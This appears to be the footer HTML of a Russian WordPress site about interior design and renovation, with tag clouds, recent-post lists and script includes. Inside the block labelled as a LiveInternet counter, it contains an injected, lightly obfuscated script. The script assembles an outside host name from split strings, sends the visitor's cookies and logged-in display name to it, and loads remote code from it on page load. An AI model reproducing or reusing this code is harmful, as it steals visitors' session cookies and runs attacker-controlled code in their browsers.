<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
